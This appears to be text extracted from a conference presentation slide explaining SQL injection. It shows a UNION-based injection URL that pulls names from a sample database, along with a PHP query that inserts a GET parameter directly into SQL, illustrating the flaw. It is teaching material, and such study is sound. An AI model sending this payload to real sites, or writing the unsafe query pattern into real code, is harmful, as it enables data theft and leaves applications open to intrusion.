 What is an SQL Injection Attack?
STROZ FRIEDBERG
http://ExampleSite.com/details.php?id=999999.9'+union+all+s
elect+0x31303235343830303536%2C(select+concat(0x7e%2
C0x27%2Cunhex(Hex(cast(actor.first_name+as+char)))%2C0
x27%2C0x7e)+from+`sakila`.actor+Order+by+actor_id+limit+1
79%2C1)+%2C0x31303235343830303536%2C0x313032353
43830303536%2C0x31303235343830303536%2C0x3130323
5343830303536%2C0x31303235343830303536%2C0x31303
235343830303536+and+'x'%3D'x
select *
from film_list
where FID = "' .$_GET["id"] . "'"
DEFCON
SOK
DEFCON
DEFCON